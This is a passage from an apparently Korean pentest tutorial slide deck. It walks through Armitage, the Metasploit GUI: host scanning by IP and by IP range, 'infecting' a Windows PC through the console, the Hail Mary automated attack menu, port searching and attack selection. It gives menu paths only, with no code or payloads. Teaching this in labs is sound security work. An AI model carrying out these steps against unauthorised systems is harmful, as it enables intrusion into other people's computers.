

2. Armitage 시작
MetaSploit
3) 특정 ip기반 host스캔
4) ip 대역 기반 host 스캔

Slide 27

2. Armitage 시작
MetaSploit
5) armitage를 이용한 윈도우 감염
=> 콘솔창을 활용하여 접근 후 감염성공

Slide 28

2. Armitage 시작
MetaSploit
6) Attacks -> Find Attack -> Hail Mary
(1) Attacks -> Find Attack 클릭 : 가능한 공격 검색
(2) Hail Mary : 활용 가능한 세션 출력(콘솔)

Slide 29

2. Armitage 시작
MetaSploit
7) 대상 pc에서 공격가능한 포트 검색

Slide 30

2. Armitage 시작
MetaSploit
8) 대상 pc에 대한 공격 선택
=> Gui특성을 활용한 공격 선택 가능

